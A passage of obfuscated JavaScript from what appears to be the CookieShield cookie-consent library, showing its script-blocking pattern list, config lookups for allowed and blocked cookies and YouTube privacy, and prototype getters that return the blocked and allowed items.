4c9158(0x395)+_0x4c9158(0x587)+_0x4c9158(0x381),'do_forced_delay':![]},{'src':_0x4c9158(0x1bc)+_0x4c9158(0x500)+_0x4c9158(0x6fc)+_0x4c9158(0x5fe)+_0x4c9158(0x1bb)+_0x4c9158(0x59c)+_0x4c9158(0x7a3)+_0x4c9158(0x254)+_0x4c9158(0x377)+'e/','added_src':null,'negative_src':null,'key':_0x4c9158(0x526)+_0x4c9158(0x28d)+_0x4c9158(0x42c)+_0x4c9158(0x4f4)+_0x4c9158(0x71a),'do_forced_delay':![]},{'src':_0x4c9158(0x7b7)+_0x4c9158(0x3b5)+_0x4c9158(0x28a)+_0x4c9158(0x213)+_0x4c9158(0x61e)+'s/','added_src':null,'negative_src':null,'key':_0x4c9158(0x28a)+_0x4c9158(0x6c7)+_0x4c9158(0x2f6)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x427)+_0x4c9158(0x57f)+_0x4c9158(0x406)+_0x4c9158(0x615)+_0x4c9158(0x7a3),'added_src':null,'negative_src':null,'key':_0x4c9158(0x4e7)+_0x4c9158(0x781),'do_forced_delay':![]},{'src':_0x4c9158(0x52e)+_0x4c9158(0x75f)+_0x4c9158(0x773)+_0x4c9158(0x7a3),'added_src':null,'negative_src':null,'key':_0x4c9158(0x52e)+_0x4c9158(0x75f)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x52e)+_0x4c9158(0x75f)+_0x4c9158(0x251)+'/','added_src':null,'negative_src':null,'key':_0x4c9158(0x52e)+_0x4c9158(0x75f)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x257)+_0x4c9158(0x3d1)+_0x4c9158(0x361)+_0x4c9158(0x6b6)+_0x4c9158(0x7a3)+_0x4c9158(0x569)+_0x4c9158(0x608)+_0x4c9158(0x4b7)+_0x4c9158(0x730),'added_src':null,'negative_src':null,'key':_0x4c9158(0x677)+_0x4c9158(0x712)+_0x4c9158(0x7bd),'do_forced_delay':![]},{'src':_0x4c9158(0x54e)+_0x4c9158(0x757)+_0x4c9158(0x514)+_0x4c9158(0x1b3)+_0x4c9158(0x529)+_0x4c9158(0x43b)+_0x4c9158(0x503)+_0x4c9158(0x696)+_0x4c9158(0x549)+_0x4c9158(0x6dc)+_0x4c9158(0x6c6)+_0x4c9158(0x5a1)+_0x4c9158(0x6f7)+_0x4c9158(0x58c)+_0x4c9158(0x47f)+_0x4c9158(0x601),'added_src':null,'negative_src':null,'key':_0x4c9158(0x58c)+_0x4c9158(0x525)+_0x4c9158(0x53e)+_0x4c9158(0x1ac),'do_forced_delay':![]},{'src':_0x4c9158(0x27b)+_0x4c9158(0x33c)+_0x4c9158(0x2c7)+_0x4c9158(0x2be)+_0x4c9158(0x407)+_0x4c9158(0x7a3)+_0x4c9158(0x2c9)+_0x4c9158(0x35e)+_0x4c9158(0x26c)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x40b)+_0x4c9158(0x46c)+_0x4c9158(0x3b6)+_0x4c9158(0x2f6)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x260)+_0x4c9158(0x55d)+_0x4c9158(0x2c7)+_0x4c9158(0x2be)+_0x4c9158(0x407)+_0x4c9158(0x7a3)+_0x4c9158(0x2c9)+_0x4c9158(0x35e)+_0x4c9158(0x26c)+_0x4c9158(0x333),'added_src':null,'negative_src':null,'key':_0x4c9158(0x40b)+_0x4c9158(0x46c)+_0x4c9158(0x3b6)+_0x4c9158(0x2f6)+'t','do_forced_delay':![]},{'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x2e8)+_0x4c9158(0x641)+_0x4c9158(0x3fe)+_0x4c9158(0x2d7)+'m/','added_src':null,'negative_src':null,'key':_0x4c9158(0x293)+'av','do_forced_delay':![]}];var _0x4ac25e=[];if(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x4c3)+_0x4c9158(0x256)+_0x4c9158(0x3c4)+_0x4c9158(0x1a3)+_0x4c9158(0x77c)+_0x4c9158(0x761)]!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){if(_0x4c9158(0x5a4)+'R'!==_0x4c9158(0x5a4)+'R'){_0x4e5447[_0x4c9158(0x732)](_0xeb2476);}else{_0x4ac25e=map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x4c3)+_0x4c9158(0x256)+_0x4c9158(0x3c4)+_0x4c9158(0x1a3)+_0x4c9158(0x77c)+_0x4c9158(0x761)];}}else if(typeof cookie_api_key_remote_id_map_active!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){if(_0x4c9158(0x255)+'a'===_0x4c9158(0x610)+'B'){_0x56000e[_0x4c9158(0x3ca)](_0x39661a);}else{_0x4ac25e=cookie_api_key_remote_id_map_active;}}var _0x3e0354=[];if(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x4c3)+_0x4c9158(0x256)+_0x4c9158(0x3c4)+_0x4c9158(0x1a3)+_0x4c9158(0x6ac)+_0x4c9158(0x607)+_0x4c9158(0x409)+_0x4c9158(0x2b1)+_0x4c9158(0x533)+_0x4c9158(0x4c5)+_0x4c9158(0x7c3)+'n']!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0x3e0354=map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x4c3)+_0x4c9158(0x256)+_0x4c9158(0x3c4)+_0x4c9158(0x1a3)+_0x4c9158(0x6ac)+_0x4c9158(0x607)+_0x4c9158(0x409)+_0x4c9158(0x2b1)+_0x4c9158(0x533)+_0x4c9158(0x4c5)+_0x4c9158(0x7c3)+'n'];}else if(typeof cookie_api_key_remote_id_map_blocked_without_notification!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0x3e0354=cookie_api_key_remote_id_map_blocked_without_notification;}var _0x9aa785=[];if(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config?.[_0x4c9158(0x534)+_0x4c9158(0x34d)+_0x4c9158(0x289)+_0x4c9158(0x49a)+_0x4c9158(0x425)+_0x4c9158(0x243)+'ed']!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0x9aa785=map_full_config?.[_0x4c9158(0x534)+_0x4c9158(0x34d)+_0x4c9158(0x289)+_0x4c9158(0x49a)+_0x4c9158(0x425)+_0x4c9158(0x243)+'ed'];}else if(typeof map_cookies_always_allowed!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0x9aa785=map_cookies_always_allowed;}var _0xab6ca8=[];if(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x2d4)+_0x4c9158(0x664)+_0x4c9158(0x614)+_0x4c9158(0x4bb)]!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0xab6ca8=map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x2d4)+_0x4c9158(0x664)+_0x4c9158(0x614)+_0x4c9158(0x4bb)];}else if(typeof cookie_api_key_not_to_block!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0xab6ca8=cookie_api_key_not_to_block;}var _0x170f31=[];if(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x5c1)+_0x4c9158(0x3c7)+_0x4c9158(0x794)+_0x4c9158(0x729)+_0x4c9158(0x1a3)]!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0x170f31=map_full_config?.[_0x4c9158(0x34d)+_0x4c9158(0x43e)+_0x4c9158(0x3d6)+_0x4c9158(0x5c1)+_0x4c9158(0x3c7)+_0x4c9158(0x794)+_0x4c9158(0x729)+_0x4c9158(0x1a3)];}else if(typeof cookie_api_key_friendly_name_map!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){_0x170f31=cookie_api_key_friendly_name_map;}var _0x4eb87d=[];if(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config?.[_0x4c9158(0x35f)+_0x4c9158(0x4a0)+_0x4c9158(0x780)+_0x4c9158(0x570)+_0x4c9158(0x21c)+_0x4c9158(0x6ba)]!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&map_full_config?.[_0x4c9158(0x35f)+_0x4c9158(0x4a0)+_0x4c9158(0x780)+_0x4c9158(0x570)+_0x4c9158(0x21c)+_0x4c9158(0x6ba)]||typeof enforce_youtube_privacy!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&enforce_youtube_privacy){if(_0x4c9158(0x63d)+'T'!==_0x4c9158(0x63d)+'T'){var _0x4677ed=_0x1349a1[_0x4c9158(0x23e)];var _0x5a2093=_0x357b3b[_0x4c9158(0x541)];var _0xc9726a=_0x2ec3c5[_0x4c9158(0x4e3)+_0x4c9158(0x1bf)+'e'];var _0x45a83f=_0x54d1ee[_0x4c9158(0x41a)+_0x4c9158(0x24f)+'L'];if((typeof _0x4677ed===_0x4c9158(0x20a)+'ng'||typeof _0x4677ed===_0x4c9158(0x7c8)+'ct')&&_0x4677ed&&_0x4677ed[_0x4c9158(0x681)+_0x4c9158(0x4de)](_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x445)+_0x4c9158(0x395)+_0x4c9158(0x561)+_0x4c9158(0x2f9)+_0x4c9158(0x5a3)+_0x4c9158(0x625)+_0x4c9158(0x5be))){_0x17c005[_0x4c9158(0x6ce)+_0x4c9158(0x43f)+_0x4c9158(0x26d)+'ed'](_0x4c9158(0x396)+_0x4c9158(0x210)+_0x4c9158(0x648)+_0x4c9158(0x351)+_0x4c9158(0x209)+_0x4c9158(0x739)+_0x4c9158(0x3c5)+_0x4c9158(0x490)+_0x4c9158(0x695)+_0x4c9158(0x275)+_0x4c9158(0x19d)+_0x4c9158(0x266)+_0x4c9158(0x354)+_0x4c9158(0x1c3));_0x2a098c[_0x4c9158(0x287)+'g'](_0x4677ed);_0x3d8cb0[_0x4c9158(0x6ce)+_0x4c9158(0x3a4)]();_0x99d7b0[_0x4c9158(0x541)]=_0x4c9158(0x39a)+_0x4c9158(0x448)+'in';_0x11dbaf[_0x4c9158(0x23e)]='';let _0x2a31e1=_0x4677ed[_0x4c9158(0x75a)+'t']('?')[0x34e*-0x4+-0x78+-0x1*-0xdb0];let _0x17c951=_0x4677ed[_0x4c9158(0x75a)+'t']('?')[0x18f9+0x2c*0x20+-0x12c*0x1a];_0x25021b[_0x4c9158(0x332)+_0x4c9158(0x4d2)+_0x4c9158(0x226)+_0x4c9158(0x51e)+_0x4c9158(0x1b2)+_0x4c9158(0x30f)](_0x4c9158(0x639)+_0x4c9158(0x2b2)+_0x4c9158(0x76e)+_0x4c9158(0x404)+_0x4c9158(0x1e5)+_0x4c9158(0x5c7)+_0x4c9158(0x4b1)+_0x4c9158(0x2f4),_0x2a31e1,_0x17c951,_0x4c9158(0x7bd),_0x4c9158(0x445)+_0x4c9158(0x395)+_0x4c9158(0x561)+_0x4c9158(0x2f9)+_0x4c9158(0x5a3)+_0x4c9158(0x625)+_0x4c9158(0x5be));}}else{if(!(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config[_0x4c9158(0x35f)+_0x4c9158(0x4a0)+_0x4c9158(0x780)+_0x4c9158(0x570)+_0x4c9158(0x21c)+_0x4c9158(0x2a7)+'v2']!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&map_full_config[_0x4c9158(0x35f)+_0x4c9158(0x4a0)+_0x4c9158(0x780)+_0x4c9158(0x570)+_0x4c9158(0x21c)+_0x4c9158(0x2a7)+'v2'])){if(_0x4c9158(0x4c8)+'e'===_0x4c9158(0x7d1)+'O'){return[...new _0x1c3223(_0x23e2ed)];}else{_0x4eb87d[_0x4c9158(0x732)]({'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x780)+_0x4c9158(0x2e9)+_0x4c9158(0x7a3)+_0x4c9158(0x1a7)+_0x4c9158(0x3ed)+'pi','added_src':null});_0x4eb87d[_0x4c9158(0x732)]({'src':_0x4c9158(0x3d8)+_0x4c9158(0x1e2)+_0x4c9158(0x4c6)+_0x4c9158(0x780)+_0x4c9158(0x2e9)+_0x4c9158(0x7a3)+'s/','added_src':_0x4c9158(0x47a)+_0x4c9158(0x2e8)+_0x4c9158(0x667)+_0x4c9158(0x59e)});}}}}if(typeof map_full_config!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'&&typeof map_full_config?.[_0x4c9158(0x765)+_0x4c9158(0x69d)+_0x4c9158(0x1e3)+_0x4c9158(0x3e5)+_0x4c9158(0x1d2)]!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){if(_0x4c9158(0x1c9)+'u'!==_0x4c9158(0x1c9)+'u'){_0x41a17e[_0x4c9158(0x6ce)+_0x4c9158(0x43f)+_0x4c9158(0x26d)+'ed'](_0x4c9158(0x396)+_0x4c9158(0x210)+_0x4c9158(0x648)+_0x4c9158(0x351)+_0x4c9158(0x209)+_0x4c9158(0x739)+_0x4c9158(0x3c5)+_0x4c9158(0x3b3)+_0x4c9158(0x513)+_0x4c9158(0x617)+_0x4c9158(0x607)+_0x4c9158(0x2b5)+_0x4c9158(0x416)+_0x4c9158(0x58b)+'='+_0x5925a4+(_0x4c9158(0x1f6)+_0x4c9158(0x3bb)+'y='));_0x5d20ea[_0x4c9158(0x287)+'g'](_0x484416);_0x127a37[_0x4c9158(0x6ce)+_0x4c9158(0x3a4)]();return![];}else{if(typeof map_full_config?.[_0x4c9158(0x765)+_0x4c9158(0x69d)+_0x4c9158(0x1e3)+_0x4c9158(0x3e5)+_0x4c9158(0x1d2)]?.[_0x4c9158(0x618)+_0x4c9158(0x3c1)+_0x4c9158(0x79d)+_0x4c9158(0x23e)]!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){map_full_config?.[_0x4c9158(0x765)+_0x4c9158(0x69d)+_0x4c9158(0x1e3)+_0x4c9158(0x3e5)+_0x4c9158(0x1d2)]?.[_0x4c9158(0x618)+_0x4c9158(0x3c1)+_0x4c9158(0x79d)+_0x4c9158(0x23e)][_0x4c9158(0x40d)+_0x4c9158(0x751)](_0x2e7eb9=>{var _0xb7540=_0x4c9158;if(_0xb7540(0x598)+'W'===_0xb7540(0x598)+'W'){_0x402d3e[_0xb7540(0x732)](_0x2e7eb9);if(!_0x4c1255){if(_0xb7540(0x3a3)+'L'!==_0xb7540(0x7c5)+'H'){_0x4c1255=!![];}else{return!![];}}}else{_0x4f4b3f[_0xb7540(0x534)+_0xb7540(0x1c0)+_0xb7540(0x1bd)+_0xb7540(0x372)+_0xb7540(0x5de)+'er']=_0x4f746d[_0xb7540(0x534)+_0xb7540(0x1c0)+_0xb7540(0x1bd)+_0xb7540(0x372)+_0xb7540(0x5de)+'er'];}});}if(typeof map_full_config?.[_0x4c9158(0x765)+_0x4c9158(0x69d)+_0x4c9158(0x1e3)+_0x4c9158(0x3e5)+_0x4c9158(0x1d2)]?.[_0x4c9158(0x618)+_0x4c9158(0x3c1)+_0x4c9158(0x79d)+_0x4c9158(0x55c)]!==_0x4c9158(0x3d3)+_0x4c9158(0x462)+'d'){if(_0x4c9158(0x38a)+'b'===_0x4c9158(0x38a)+'b'){map_full_config?.[_0x4c9158(0x765)+_0x4c9158(0x69d)+_0x4c9158(0x1e3)+_0x4c9158(0x3e5)+_0x4c9158(0x1d2)]?.[_0x4c9158(0x618)+_0x4c9158(0x3c1)+_0x4c9158(0x79d)+_0x4c9158(0x55c)][_0x4c9158(0x40d)+_0x4c9158(0x751)](_0x2744f6=>{var _0x4ba6ad=_0x4c9158;_0x436624[_0x4ba6ad(0x732)](_0x2744f6);});}else{_0x1dffa7='_'+_0x548e64?.[_0x4c9158(0x34d)+_0x4c9158(0x41c)+_0x4c9158(0x5ff)+_0x4c9158(0x315)+_0x4c9158(0x6c9)+'mp'];_0xe9eeef[_0x4c9158(0x287)+'g'](_0x4719fa+(_0x4c9158(0x261)+_0x4c9158(0x1c5)+_0x4c9158(0x1cc)+_0x4c9158(0x5f1))+_0x392c0e);}}}}const _0x1a5098=window[_0x4c9158(0x4ef)+_0x4c9158(0x30f)][_0x4c9158(0x485)+'in'];var _0x51e6fe=![];var _0x3b6f1f=[];var _0x3982d2=[];var _0x52e434=[];var _0x590002=[];this[_0x4c9158(0x1d6)+_0x4c9158(0x7af)+_0x4c9158(0x3ae)]=function(){var _0x4cd35e=_0x4c9158;try{if(_0x4cd35e(0x21a)+'m'===_0x4cd35e(0x4cd)+'U'){_0x93c756=_0x4cd35e(0x446)+_0x4cd35e(0x358);}else{if(window!==window[_0x4cd35e(0x38d)+'nt']){console[_0x4cd35e(0x287)+'g'](_0x4cd35e(0x54d)+_0x4cd35e(0x216)+_0x4cd35e(0x6dd)+_0x4cd35e(0x528)+_0x4cd35e(0x1a7)+'me');return![];}let _0x403398=!![];if(typeof map_wl!==_0x4cd35e(0x3d3)+_0x4cd35e(0x462)+'d'&&map_wl==-0x181f+-0x8c9+-0x20e9*-0x1||typeof map_full_config!==_0x4cd35e(0x3d3)+_0x4cd35e(0x462)+'d'&&typeof map_full_config?.[_0x4cd35e(0x534)+'wl']!==_0x4cd35e(0x3d3)+_0x4cd35e(0x462)+'d'&&map_full_config?.[_0x4cd35e(0x534)+'wl']==0x2*-0x617+0x1*-0x9a9+0x15d8){_0x403398=![];}if(_0x403398)_0x117d0b();if(_0x4c1255)console[_0x4cd35e(0x287)+'g'](SHIELDLOG+(_0x4cd35e(0x2a2)+_0x4cd35e(0x3cf)+_0x4cd35e(0x79f)+_0x4cd35e(0x2d1)+_0x4cd35e(0x233)+'e'));var _0x46cac0=this;((async()=>{var _0x187958=_0x4cd35e;if(_0x187958(0x53d)+'o'===_0x187958(0x444)+'o'){_0x219564[_0x187958(0x287)+'g'](_0x372ee9+(_0x187958(0x1d9)+_0x187958(0x355)+_0x187958(0x64a)+_0x187958(0x51b)+_0x187958(0x77e)+_0x187958(0x617)+_0x187958(0x1d1))+_0x146299+(_0x187958(0x43a)+_0x187958(0x4dd)+_0x187958(0x373)+'=')+_0x3d687b);_0x24d773[_0x187958(0x6ce)+_0x187958(0x3a4)]();_0x4904a8(_0x4a3709);_0x350f35=_0x77dcc2;_0x49ac08=_0x48a5c9;return{'api_key':_0x7a6e8,'found_item':_0x18dd61};}else{var _0x595a3c=!![];while(_0x595a3c){if(_0x187958(0x7b1)+'t'===_0x187958(0x5e5)+'s'){var _0x5509a1=null;if(_0x4b5ced){var _0x5509a1=_0x12f24c[_0xf8f6f7];}_0x365db9[_0x187958(0x4e3)+_0x187958(0x507)+'t'][_0x187958(0x6d9)](_0x187958(0x31f)+_0x187958(0x210)+_0x187958(0x78f)+_0x187958(0x327)+_0x187958(0x77c)+_0x187958(0x52a)+'e',_0x187958(0x25c)+_0x187958(0x51f)+_0x187958(0x233)+'e',_0x187958(0x43c)+_0x187958(0x328)+_0x187958(0x6d6)+_0x187958(0x6b0)+_0x187958(0x652)+_0x187958(0x3ae)+_0x187958(0x4b8),_0x187958(0x6ae)+_0x187958(0x376)+_0x187958(0x43c)+_0x187958(0x52d),_0x187958(0x534)+_0x187958(0x43c)+_0x187958(0x328)+_0x187958(0x36e)+_0x187958(0x20b));_0x58342a[_0x187958(0x23e)]='';_0x75d9ce[_0x187958(0x41b)+_0x187958(0x37e)+_0x187958(0x27d)](_0x187958(0x196)+_0x187958(0x2ef)+_0x187958(0x623)+'c',_0x3c7a3b);_0x57a908[_0x187958(0x41b)+_0x187958(0x37e)+_0x187958(0x27d)](_0x187958(0x38b)+_0x187958(0x68e)+_0x187958(0x6e1)+_0x187958(0x700)+_0x187958(0x72c),_0x5f525e);_0x401778[_0x187958(0x41b)+_0x187958(0x37e)+_0x187958(0x27d)](_0x187958(0x38b)+_0x187958(0x267)+_0x187958(0x402)+_0x187958(0x764)+'me',_0x5509a1);if(_0x54a43a&&_0x24f361?.[_0x187958(0x624)+_0x187958(0x191)+_0x187958(0x411)+_0x187958(0x68a)+_0x187958(0x505)]){_0x375e00[_0x187958(0x4e3)+_0x187958(0x507)+'t'][_0x187958(0x6d9)](_0x454ca3?.[_0x187958(0x624)+_0x187958(0x191)+_0x187958(0x411)+_0x187958(0x68a)+_0x187958(0x505)]);}_0x5d485c[_0x187958(0x287)+'g'](_0x1dc9ca+(_0x187958(0x1d9)+_0x187958(0x43c)+_0x187958(0x51e)+_0x187958(0x67d)+_0x187958(0x387)+_0x187958(0x473)+_0x187958(0x701)+'\x20')+_0x326a46);}else{if(typeof window[_0x187958(0x34d)+_0x187958(0x43e)+_0x187958(0x3d6)+_0x187958(0x4c3)+_0x187958(0x256)+_0x187958(0x3c4)+_0x187958(0x1a3)+_0x187958(0x35c)+_0x187958(0x304)+_0x187958(0x566)]!==_0x187958(0x3d3)+_0x187958(0x462)+'d'||typeof window[_0x187958(0x534)+_0x187958(0x45e)+_0x187958(0x6c2)+_0x187958(0x3a9)]!==_0x187958(0x3d3)+_0x187958(0x462)+'d'){_0x595a3c=![];}await new Promise(_0x1bc375=>setTimeout(_0x1bc375,-0xadb*-0x1+0x137a+-0x1e4b));}}_0x5bde81[_0x187958(0x476)](_0x46cac0);}})());}}catch(_0x3ce62b){console[_0x4cd35e(0x3ca)](_0x3ce62b);}};CookieShield[_0x4c9158(0x21f)+_0x4c9158(0x240)+'e'][_0x4c9158(0x454)+_0x4c9158(0x192)+'on']=function(){return _0x26c91b;};CookieShield[_0x4c9158(0x21f)+_0x4c9158(0x240)+'e'][_0x4c9158(0x609)+_0x4c9158(0x191)+_0x4c9158(0x239)+_0x4c9158(0x683)+_0x4c9158(0x4ce)]=function(){var _0x27a0b0=_0x4c9158;if(_0x27a0b0(0x39b)+'q'!==_0x27a0b0(0x55f)+'V'){return _0x51e6fe;}else{_0x5d4406=_0x14a2ab?.[_0x27a0b0(0x34d)+_0x27a0b0(0x43e)+_0x27a0b0(0x3d6)+_0x27a0b0(0x2d4)+_0x27a0b0(0x664)+_0x27a0b0(0x614)+_0x27a0b0(0x4bb)];}};CookieShield[_0x4c9158(0x21f)+_0x4c9158(0x240)+'e'][_0x4c9158(0x4a4)+_0x4c9158(0x62f)+_0x4c9158(0x258)+_0x4c9158(0x2f1)]=function(){var _0x5eb73b=_0x4c9158;if(_0x5eb73b(0x5f2)+'S'===_0x5eb73b(0x787)+'e'){var _0x23bf05=_0x2d7056(_0x4e9c62);if(!!_0x23bf05){var _0x318a82=_0x23bf05[_0x5eb73b(0x72c)];var _0x46a755=_0x472f81[_0x318a82];var _0x23496f=null;if(_0x141f11){var _0x23496f=_0xcfdc34[_0x318a82];}_0x3be123[_0x5eb73b(0x41b)+_0x5eb73b(0x37e)+_0x5eb73b(0x27d)](_0x5eb73b(0x485)+_0x5eb73b(0x5e3)+_0x5eb73b(0x516),_0x5ab8be);if(_0x23bf05[_0x5eb73b(0x2ea)+_0x5eb73b(0x6f5)+_0x5eb73b(0x2fd)+'h']&&_0x23bf05[_0x5eb73b(0x2ea)+_0x5eb73b(0x7ad)+_0x5eb73b(0x5ea)+'ce']){var _0x796d0d=_0x364619[_0x5eb73b(0x5fc)+_0x5eb73b(0x2bb)](_0x23bf05[_0x5eb73b(0x2ea)+_0x5eb73b(0x6f5)+_0x5eb73b(0x2fd)+'h'],_0x23bf05[_0x5eb73b(0x2ea)+_0x5eb73b(0x7ad)+_0x5eb73b(0x5ea)+'ce']);_0xf46f27[_0x5eb73b(0x23e)]=_0x796d0d;_0x2d388a[_0x5eb73b(0x4e3)+_0x5eb73b(0x507)+'t'][_0x5eb73b(0x6d9)](_0x5eb73b(0x534)+_0x5eb73b(0x704)+_0x5eb73b(0x42a)+_0x5eb73b(0x497),_0x5eb73b(0x602)+_0x5eb73b(0x5bd)+_0x5eb73b(0x3ff)+_0x5eb73b(0x464)+_0x5eb73b(0x765)+_0x5eb73b(0x7b8)+'s',_0x5eb73b(0x31f)+_0x5eb73b(0x210)+_0x5eb73b(0x78f)+_0x5eb73b(0x327)+_0x5eb73b(0x3ff)+_0x5eb73b(0x464)+_0x5eb73b(0x765)+_0x5eb73b(0x2e7)+_0x5eb73b(0x417)+'n');_0x56745e[_0x5eb73b(0x287)+'g'](_0x40f602+(_0x5eb73b(0x1d9)+_0x5eb73b(0x475)+_0x5eb73b(0x3bf)+_0x5eb73b(0x559)+_0x5eb73b(0x62c)+_0x5eb73b(0x44f)+'t\x20')+_0x318a82);}}}else{return[...new Set(_0x3b6f1f)];}};CookieShield[_0x4c9158(0x21f)+_0x4c9158(0x240)+'e'][_0x4c9158(0x4a4)+_0x4c9158(0x62f)+_0x4c9158(0x3bc)+_0x4c9158(0x3c7)+_0x4c9158(0x722)+_0x4c9158(0x482)]=function(){return[...new Set(_0x3982d2)];};CookieShield[_0x4c9158(0x21f)+_0x4c9158(0x240)+'e'][_0x4c9158(0x4a4)+_0x4c9158(0x62f)+_0x4c9158(0x605)+_0x4c9158(0x5a6)+'s']=function(){return[...new Set(_0x52e434)];};CookieShield[_0x4c9158(0x21f)+_0x4c9158(0x240)+'e'][_0x4c9158(0x4a4)+_0x4c9158(0x62f)+_0x4c9158(0x39e)+_0x4c9158(0x6fa)+_0x4c9158(0x7b4)]=function(){var _0x1c6354=_0x4c9158;if(_0x1c6354(0x772)+'j'===_0x1c6354(0x772)+'j'){return[...new Set(_0x590002)];}else{if(!!_0x3a760e&&_0x197a4b?.[_0x1c6354(0x6a6)+_0x1c6354(0x491)+_0x1c6354(0x4f2)+_0x1c6354(0x18a)]){_0x137e9c=!![];_0x4f1da9=_0x3ea53d?.[_0x1c6354(0x72c)];_0x2fa601[_0x1c6354(0x287)+'g'](_0x25c602+(_0x1c6354(0x1d9)+_0x1c6354(0x531)+_0x1c6354(0x6a7)+_0x1c6354(0x4ea)+_0x1c6354(0x6ab)+_0x1c6354(0x6fa)+'t\x20')+_0x1539d9);}}};function _0x117d0b(){var _0x45ec25=_0x4c9158;if(_0x45ec25(0x65b)+'T'!==_0x45ec25(0x460)+'z'){console[_0x45ec25(0x3ca)](_0x45ec25(0x27a)+_0x45ec25(0x672)+_0x45ec25(0x634)+_0x45ec25(0x6a0)+_0x45ec25(0x63f)+_0x45ec25(0x3ee)+_0x45ec25(0x19b)+_0x45ec25(0x318)+_0x45ec25(0x488)+_0x45ec25(0x3ce)+_0x45ec25(0x3ce)+_0x45ec25(0x3ce)+_0x45ec25(0x3ce)+_0x45ec25(0x374)+_0x45ec25(0x3ce)+_0x45ec25(0x519)+_0x45ec25(0x721)+_0x45ec25(0x547)+_0x45ec25(0x2f3)+_0x45ec25(0x4ca)+_0x45ec25(0x6a0)+_0x45ec25(0x3aa)+_0x45ec25(0x346)+_0x45ec25(0x3ce)+_0x45ec25(0x3ce)+_0x45ec25(0x3ce)+_0x45ec25(0x3ce)+_0x45ec25(0x75c)+_0x45ec25(0x363)+_0x45ec25(0x5fa)+_0x45ec25(0x259)+_0x45ec25(0x743)+_0x45ec25(0x1d0)+_0x45ec25(0x2ee)+_0x45ec25(0x6db)+_0x45ec25(0x4b6)+_0x45ec25(0x48d)+_0x45ec25(0x198)+_0x45ec25(0x5ae)+_0x45ec25(0x7c7)+_0x45ec25(0x374)+_0x45ec25(0x3ce)+_0x45ec25(0x253)+_0x45ec25(0x5d3)+_0x45ec25(0x504)+_0x45ec25(0x710)+_0x45ec25(0x6f0)+_0x45ec25(0x5d6)+_0x45ec25(0x1e4)+_0x45ec25(0x1e6)+_0x45ec25(0x44d)+_0x45ec25(0x3e4)+_0x45ec25(0x21e)+_0x45ec25(0x346)+_0x45ec25(0x75c)+_0x45ec25(0x763)+_0x45ec25(0x253)+_0x45ec25(0x235)+_0x45ec25(0x3aa)+_0x45ec25(0x428)+_0x45ec25(0x39d)+_0x45ec25(0x5e8)+_0x45ec25(0x4ca)+_0x45ec25(0x436)+_0x45ec25(0x4f3)+_0x45ec25(0x349)+_0x45ec25(0x799)+_0x45ec25(0x374)+_0x45ec25(0x3ce)+_0x45ec25(0x7c1)+_0x45ec25(0x353)+_0x45ec25(0x3c8)+_0x45ec25(0x66f)+_0x45ec25(0x6bc)+_0x45ec25(0x596)+_0x45ec25(0x26a)+_0x45ec25(0x7c1)+_0x45ec25(0x7c1)+_0x45ec25(0x676)+_0x45ec25(0x640)+_0x45ec25(0x2dd)+_0x45ec25(0x75c)+_0x45ec25(0x430)+_0x45ec25(0x23b)+_0x45ec25(0x74d)+_0x45ec25(0x6a0)+_0x45ec25(0x3eb)+_0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x6a0)+_0x45ec25(0x318)+_0x45ec25(0x72a)+_0x45ec25(0x374)+_0x45ec25(0x3ce)+_0x45ec25(0x6a0)+_0x45ec25(0x501)+_0x45ec25(0x6d5)+_0x45ec25(0x21b)+_0x45ec25(0x1a4)+_